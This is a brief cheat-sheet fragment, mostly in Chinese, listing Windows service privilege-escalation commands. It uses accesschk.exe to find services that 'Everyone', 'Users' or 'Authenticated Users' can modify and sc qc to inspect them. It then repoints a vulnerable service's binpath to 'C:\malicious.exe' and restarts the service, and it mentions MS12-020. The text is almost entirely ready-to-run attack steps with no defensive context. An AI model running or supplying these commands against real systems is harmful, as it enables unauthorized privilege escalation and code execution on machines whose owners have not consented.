 • 查找用户可以修改的服务：accesschk.exe -uwcqv "user" *
• 查询服务：sc qc "Service"
• 改服务的BINPATH：sc config "Vulnerable" binpath="C:\malicious.exe"
• sc stop "Vulnerable"
• sc start "Vulnerable"
• MS12-020
• accesschk.exe -uwcqv "Everyone" *
• accesschk.exe -uwcqv "Authenticated Users" *
• accesschk.exe -uwcqv "Users" *